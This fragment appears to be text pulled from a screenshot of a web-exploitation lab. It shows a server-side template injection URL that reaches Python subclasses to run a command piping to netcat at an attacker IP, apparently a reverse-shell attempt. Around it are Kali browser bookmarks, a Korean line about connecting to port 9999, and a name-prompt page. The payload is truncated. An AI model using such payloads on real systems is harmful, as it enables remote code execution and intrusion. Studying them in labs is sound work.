 attack_target:9999/?name={{%27%27.__class__.__mro__[1].__subclasses__()[254](%27import%20os%20|%20nc%20192.168.238.130
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Tell me your name buddy
Kali linux IP 및 9999포트에 접속 중
How can i get to know who are you ??
logout